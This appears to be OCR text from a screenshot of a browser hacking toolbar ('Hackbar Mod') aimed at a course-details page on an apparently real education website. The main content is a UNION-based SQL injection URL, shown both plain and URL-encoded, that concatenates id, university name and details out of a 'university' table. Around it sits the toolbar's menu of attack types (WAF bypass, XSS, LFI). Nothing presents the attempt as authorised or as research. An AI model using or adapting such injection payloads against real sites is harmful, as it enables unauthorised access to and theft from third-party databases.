 Course Details
+
https://www.studynordic.in/course-details.php?id=-18 Union Select 1,2,3,4,5,6,concat(id,0x3d,university_name,0x3d,details),8,9 from university--
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
https://www.studynordic.in/course-details.php?id=-18%20%20Union%20Select%201,2,3,4,5,6,concat(id,0x3d,university_name,0x3d,details),8,9%20from%20university--
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
Courses
3
HOME → COURSES → DETAILS